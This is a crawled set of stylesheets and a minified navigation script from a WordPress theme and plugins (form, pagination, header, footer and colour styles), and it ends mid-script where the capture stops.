  .gform_wrapper .gform_body .gform_fields .gfield.third-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield.gform_validation_container {
  margin-top: 0;
  margin-bottom: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: block;
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
  display: inline-block;
  margin: 0 0 0 0.125rem;
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_description {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .name_first label,
.gform_wrapper .gform_body .gform_fields .gfield .name_last label {
  display: block;
}
.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
  padding: 0 0.5rem;
  background-color: rgba(211, 47, 47, 0.1);
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label_before_complex {
  font-weight: 700;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address select,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name select {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address input {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address label {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  width: 50%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list {
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list thead tr th {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list .gfield_list_cell {
  padding-right: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  list-style: none;
  margin: 0 0 0.5rem;
  padding: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li {
  margin-left: 0.25rem;
  padding: 0.25rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li input,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li input {
  display: inline-block;
  margin-right: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li label,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li label {
  display: inline-block;
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_error input {
  -webkit-box-shadow: 0 0 0 1px #d32f2f;
          box-shadow: 0 0 0 1px #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct {
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct .ginput_product_price {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_shipping_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_total {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 20rem;
      flex-basis: 20rem;
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div.gfield_time_ampm {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}
.gform_wrapper .gform_footer {
  position: relative;
  padding: 0 0 1rem;
  text-align: right;
}
.gform_wrapper .gform_footer .button {
  margin-top: 2rem;
  outline: none;
  cursor: pointer;
}
.gform_wrapper .gform_footer .gform_ajax_spinner {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-size: contain;
  background-position: center;
}

.ui-datepicker {
  background-color: #FFF;
}
.ui-datepicker .ui-datepicker-header {
  padding: 0.25rem;
  font-size: 1rem;
  background-color: #CFCFCF;
  text-align: center;
}
.ui-datepicker .ui-datepicker-header a {
  padding: 4px 8px;
}
.ui-datepicker .ui-datepicker-calendar thead tr th {
  padding: 4px;
  color: #1D829B;
  font-size: 1rem;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td {
  text-align: center;
  font-size: 1rem;
  border: 1px solid #CFCFCF;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a {
  display: block;
  padding: 5px;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active {
  color: #1D829B;
  font-weight: 700;
}

.ie-notice {
  display: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  height: 100vh;
  width: 100vw;
  background-color: rgba(0, 0, 0, 0.7);
}
.ie-notice__content {
  position: relative;
  background-color: #fff;
  padding: 2rem;
  border-radius: 4px;
  max-width: 750px;
  text-align: center;
}
.ie-notice__cta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ie-notice__cta .button {
  margin: 0.25rem;
}

.gecko-pagination {
  padding: 3rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gecko-pagination a:hover {
  text-decoration: none;
}
.gecko-pagination__prev, .gecko-pagination__next {
  -ms-flex-preferred-size: 100px;
      flex-basis: 100px;
}
.gecko-pagination__prev a, .gecko-pagination__next a {
  color: #CFCFCF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.gecko-pagination__prev a:hover, .gecko-pagination__next a:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid transparent;
}
.gecko-pagination__next {
  text-align: right;
}
.gecko-pagination__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-pagination .page-numbers {
  display: block;
  color: #1D829B;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  padding: 0.5rem;
  color: #CFCFCF;
  margin: 0.25rem;
  border-bottom: 2px solid transparent;
}
.gecko-pagination .page-numbers.current {
  color: #154E5C;
  border-bottom: 2px solid #98935A;
}
.gecko-pagination .page-numbers.dots {
  color: #1D829B;
}
.gecko-pagination .page-numbers:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid #CDC675;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-bottom: 1rem;
}
.post-meta__item {
  margin-right: 1rem;
}
.post-meta__item svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.search-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #CFCFCF;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.search-bar__form form input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0.5rem;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form button {
  display: inline-block;
  margin-left: 0.5rem;
  padding: 0.5rem;
  background-color: #CFCFCF;
  color: #FAFAFA;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search-bar__form form button:hover {
  background-color: #b6b6b6;
}

main .search-form, footer .search-form, .typography .search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0px auto;
  max-width: 40rem;
  background-color: #FFFFFF;
  border: 1px solid #CFCFCF;
  border-radius: 0.5rem;
}
main .search-form__input, footer .search-form__input, .typography .search-form__input {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  border: none;
  margin: 0;
  padding: 0;
}
main .search-form__input input, footer .search-form__input input, .typography .search-form__input input {
  width: 100%;
  border: none;
  background-color: transparent;
  margin: 0;
  padding: 0.5rem 0.75rem;
}
main .search-form__input input:focus, footer .search-form__input input:focus, .typography .search-form__input input:focus {
  border: none;
  background-color: transparent;
}
main .search-form__button, footer .search-form__button, .typography .search-form__button {
  -ms-flex-preferred-size: auto !important;
      flex-basis: auto !important;
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
  display: inline-block;
  padding: 0;
}
main .search-form__button svg, footer .search-form__button svg, .typography .search-form__button svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}
main .search-form__button button, footer .search-form__button button, .typography .search-form__button button {
  padding: 0.5rem;
  margin: 0;
  text-decoration: none;
  border: none;
  color: #98935A;
}
main .search-form__button button:hover, footer .search-form__button button:hover, .typography .search-form__button button:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #CDC675;
}

.gecko-footer {
  font-size: 1rem;
}
.gecko-footer h2, .gecko-footer h3, .gecko-footer h4, .gecko-footer h5 {
  color: #FAFAFA;
  text-transform: uppercase;
}
.gecko-footer h2 {
  font-size: 1.25rem;
}
.gecko-footer h3, .gecko-footer h4, .gecko-footer h5, .gecko-footer p {
  font-size: 1em;
}
.gecko-footer__wrap {
  color: #FAFAFA;
  background-color: #222;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer__inner {
  padding: 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-footer__part {
  -ms-flex-preferred-size: 250px;
      flex-basis: 250px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 1rem;
}
.gecko-footer ul.menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu li {
  margin: 0;
  padding: 0;
}
.gecko-footer ul.menu li a {
  display: block;
  line-height: 2em;
  color: #F7F7F7;
}
.gecko-footer ul.menu li a:hover {
  text-decoration: none;
  color: #CFCFCF;
}

.gecko-footer-copyright {
  background-color: #222;
  color: #FAFAFA;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer-copyright__inner {
  padding: 2rem 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gecko-footer-copyright__inner a {
  color: #CDC675;
}
.gecko-footer-copyright__inner a:hover {
  color: #98935A;
}

.header-desktop {
  background-color: #FAFAFA;
  color: #222;
  font-size: 0.9rem;
}
.header-desktop .menu-primary .menu .menu-item a:after {
  background-color: #CFCFCF;
}
.header-desktop .menu-secondary .menu .menu-item__link {
  color: #FAFAFA;
  background-color: #98935A;
  border: solid 1px #98935A;
  border-radius: 5px;
  -webkit-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  padding: 0.75rem 1rem;
}
.header-desktop .menu-secondary .menu .menu-item__link:hover {
  background-color: #a5a067;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline {
  color: #222;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline:hover {
  background-color: #CFCFCF;
}

.header-touch {
  background-color: #FAFAFA;
  color: #1D829B;
}
.header-touch__toggle-inner {
  background-color: #98935A;
}
.header-touch__toggle-inner:before, .header-touch__toggle-inner:after {
  background-color: #98935A;
}

.gecko-loop-single {
  display: block;
  text-decoration: none;
  border-radius: 0.5rem;
  border: 1px solid #CFCFCF;
  padding: 1rem;
  margin-bottom: 1rem;
}
.gecko-loop-single:hover {
  background-color: #F7F7F7;
  text-decoration: none;
}
.gecko-loop-single__content {
  color: #222;
}
.gecko-loop-single__content .post-meta {
  margin-bottom: 1rem;
}
.gecko-loop-single__content .readmore {
  text-align: right;
  text-transform: uppercase;
  color: #98935A;
}

.gform_wrapper .newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.5rem;
  border: 1px solid #98935A;
  color: #CDC675;
}
.gform_wrapper .newsletter .gform_body {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0;
}
.gform_wrapper .newsletter .gform_footer {
  padding: 0;
}
.gform_wrapper .newsletter input {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0.5rem 0.75rem;
  color: #CDC675;
}
.gform_wrapper .newsletter input:focus {
  background-color: transparent;
  border: none;
}
.gform_wrapper .newsletter button {
  margin: 0;
  padding: 0.5rem 0.75rem;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #98935A;
  text-transform: uppercase;
}
.gform_wrapper .newsletter button:hover {
  color: #CDC675;
}

.page-header {
  position: relative;
  background-color: #1D829B;
  margin-bottom: 50px;
}
.page-header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: url(/wp-content/themes/gecko-theme/images/page-header-default.jpg);
  background-position: center;
  background-size: cover;
}
.page-header__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  height: 288px;
}
.page-header__title {
  display: block;
  margin-bottom: 0;
  font-family: "Encode Sans", sans-serif;
  line-height: 1em;
  text-align: center;
  color: #FAFAFA;
}

.gecko-page__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  padding: 1rem 1rem 2rem;
}
.gecko-page__wrapper--sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page__wrapper--sidebar > div {
  -ms-flex-preferred-size: 600px;
      flex-basis: 600px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-page__wrapper--sidebar aside {
  -ms-flex-preferred-size: 300px;
      flex-basis: 300px;
  margin: 0 1rem;
  background-color: #F7F7F7;
  border-radius: 0.5rem;
  padding: 1rem;
}
@media (max-width: 960px) {
  .gecko-page__wrapper--sidebar aside {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin: 0;
  }
}
.gecko-page--sidebar .gecko-page__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page--sidebar .gecko-page__sidebar {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 12rem;
      flex-basis: 12rem;
  padding: 0 1rem;
}
.gecko-page--sidebar .gecko-page__content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 38rem;
      flex-basis: 38rem;
  padding: 0 1rem;
}

.widget {
  margin-bottom: 1rem;
}
.widget .widget-title {
  font-size: 1rem;
  color: #222222;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul, .widget.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget.widget_categories ul li, .widget.widget_recent_entries ul li {
  margin: 0;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul li a, .widget.widget_recent_entries ul li a {
  display: block;
  padding: 0.5rem 0;
  color: #98935A;
}
.widget.widget_categories ul li .post-date, .widget.widget_recent_entries ul li .post-date {
  font-size: 0.9rem;
  color: #222222;
}

.wp-block-button {
  color: inherit;
}
.wp-block-button__link,
.wp-block-button a {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
.wp-block-button__link:hover,
.wp-block-button a:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
.wp-block-button__link:disabled, .wp-block-button__link:disabled[disabled],
.wp-block-button a:disabled,
.wp-block-button a:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
.wp-block-button__link:disabled:hover, .wp-block-button__link:disabled[disabled]:hover,
.wp-block-button a:disabled:hover,
.wp-block-button a:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}

main .gecko-grid-layout-card {
  color: #98935A;
}
main .gecko-grid-layout-card h2 {
  font-size: 2rem !important;
}
main .gecko-grid-layout-card h3 {
  font-size: 1.8rem !important;
}
main .gecko-grid-layout-card h4 {
  font-size: 1.75rem !important;
}
main .gecko-grid-layout-card h5 {
  font-size: 1.5rem !important;
}
main .gecko-grid-layout-card p {
  font-size: 0.9rem;
}
main a.gecko-grid-layout-card {
  text-decoration: none;
}
main a.gecko-grid-layout-card:hover {
  text-decoration: none;
  color: #FAFAFA;
  background-color: #154E5C !important;
}
main a.gecko-grid-layout-card:hover * {
  color: #FAFAFA;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

.wp-block-gecko-grid-layout {
  grid-gap: 2rem !important;
}
.wp-block-gecko-grid-layout .expand {
  margin-right: calc((100vw - 100%) / 2 * -1);
}
.wp-block-gecko-grid-layout .do-not-grow {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

main .gecko-section {
  max-width: 100%;
  overflow: hidden;
}
main .gecko-section__inner {
  padding: 0rem 1rem;
}
main .gecko-section.is-align-center p:last-of-type, main .gecko-section.is-align-center h1:last-of-type, main .gecko-section.is-align-center h2:last-of-type, main .gecko-section.is-align-center h3:last-of-type, main .gecko-section.is-align-center h4:last-of-type, main .gecko-section.is-align-center h5:last-of-type {
  margin-bottom: 0;
}

.tribe-events-single {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  margin-top: 3rem;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135
body_size: -87
content:
.gecko-grid-layout-basic {
  position: relative;
  z-index: 1;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075
body_size: 374
content:
.gecko-icon-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.gecko-icon-text__icon {
  -ms-flex-preferred-size: 1em;
      flex-basis: 1em;
  padding-top: 0.25rem;
  padding-right: 0.25rem;
}
.gecko-icon-text__icon svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
  color: inherit;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132
body_size: 794
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=10)}([,,,,,,,,,,function(e,t,n){"use strict";n.r(t);n(11),n(12),n(13),n(14),n(15)},function(e,t){for(var n=document.querySelectorAll(".header-desktop__navigation .menu-item.menu-item-has-children"),o=0;o<n.length;++o)n[o].onmouseenter=function(e){var t=e.target.querySelectorAll(".sub-menu")[0];t.getBoundingClientRect().x+t.offsetWidth<=window.outerWidth||t.classList.add("offscreen")}},function(e,t){if(document.querySelectorAll("[data-header-sticky-padding]").length){var n=document.createElement("div");n.id="header-sticky-padding",document.body.prepend(n);var o=function(){for(var e=document.querySelectorAll("[data-header-sticky]"),t=0;t<e.length;++t)e[t].offsetWidth>0&&e[t].offsetHeight>0&&(n.style.height="".concat(e[t].offsetHeight,"px"))};document.addEventListener("DOMContentLoaded",o),window.addEventListener("resize",o),window.addEventListener("orientationchange",o)}},function(e,t){var n=document.querySelectorAll("[data-header-auto-hide]");if(n.length){var o=window.pageYOffset||document.documentElement.scrollTop;window.addEventListener("scroll",function(){for(var e=window.pageYOffset||document.documentElement.scrollTop,t=0;t<n.length;++t)o<e&&e>n[t].clientHeight?n[t].classList.add("header-auto-hide"):n[t].classList.remove("header-auto-hide");o=e})}},function(e,t){var n=document.querySelectorAll(".header-desktop__search");if(n.length){document.addEventListener("DOMContentLoaded",function(){for(var e=function(e){var t=function t(o){n[e].contains(o.target)||(n[e].classList.remove("reveal"),document.removeEventListener("click",t))};n[e].querySelector(".header-desktop__search-toggle").onclick=function(o){n[e].classList.contains("reveal")?(n[e].classList.remove("reveal"),document.removeEventListener("click",t)):(n[e].classList.add("reveal"),document.addEventListener("click",t))}},t=0;t<n.length;++t)e(t)})}},function(e,t,n){"use strict";var o=document.querySelectorAll(".header-touch__toggle")[0],r=document.querySelectorAll(".touch-menu")[0],c=document.createElement("div");c.setAttribute("data-blackout","hidden"),document.body.prepend(c);var i=function(){o.classList.contains("active")?(document.body.style.overflow=null,c.setAttribute("data-blackout","hidden"),o.classList.remove("active"),r.classList.remove("touch-menu--show")):(document.body.style.overflow="hidden",c.setAttribute("data-blackout","show"),o.classList.add("active"),r.classList.add("touch-menu--show"))};c.onclick=function(){return i()},o.onclick=function(e){e.preventDefault,i()};for(var a=document.querySelectorAll(".touch-menu .menu > .menu-item-has-children > a"),d=function(e){var t=document.createElement("span");t.setAttribute("data-mobile-action","hide"),t.onclick=function(e){e.preventDefault();var 